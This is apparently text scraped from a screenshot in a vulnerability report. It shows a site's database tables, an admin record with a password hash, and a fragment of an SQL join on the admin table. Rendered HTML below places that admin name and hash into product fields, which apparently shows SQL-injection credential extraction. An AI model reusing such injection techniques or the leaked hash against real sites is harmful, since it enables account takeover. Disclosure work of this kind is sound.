 Tables
admin
admin_login
ads
ballot
ballottop
CC_notdownload
cityInfo
company
download
download_type
EMAIL
FriendshipLink
guest
guestbook
Job
Jobbook
mail_info
manipulation
news
news_type
order
Tables
Queries
admin - Records View
Add record Delete record Refresh Search Filter Stretch OLE as picture Export...
id admin password login_count count_time popedom
39 admin a48e190faf 250 2013/12/5 1
1 record(s)
er join admin as c on a.id=c.id)
Please install MS Access 2007 Runtime to enable relationships & accdb support!
45 <tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
46 <td height="20">产品名称:</td>
47 <td height="20">a48e190fafc257d3 </td>
48 </tr>
49 <tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
50 <td height="20">产品规格:</td>
51 <td height="20">admin</td>
52 </tr>
53 <tr bgcolor="#FFFFFF" align="CENTER">
54 <td height="20">介绍:</td>
55 <td height="20">250</td>
56 </tr>
57 </table>